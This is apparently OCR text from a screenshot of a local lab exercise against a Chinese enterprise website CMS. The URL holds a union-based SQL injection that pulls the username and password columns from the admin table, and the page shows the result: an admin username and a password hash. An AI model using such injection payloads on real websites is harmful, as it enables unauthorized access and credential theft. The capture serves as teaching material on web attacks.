 无忧企业网站系统|公司系统|企业网站管理系统 - Windows Internet Explorer
http://127.0.0.1:99/shownews.asp?id=-110 union select 1,username,password,4,5,6,7,8,9,10 from admin
Bing
1 替换为username，password
收藏夹 建议网站 网页快讯库
无忧企业网站系统|公司系统|企业网站...
此网站需要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
设为首页 | 加入收藏 | 繁體中文
本站公告： 无忧
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言 联系我们
HOME ABOUT US NEWS PRODUCT RECRUIT FEEDBACK CONTACT US
新闻中心
企业新闻
业内资讯
技术文档
联系方式
CONTACT US
信息内容
admin123
2 得出
用户名为admin123
密码为7bbd73250516f069
发布者：7 发布时间：8 阅读：次
7bbd73250516f069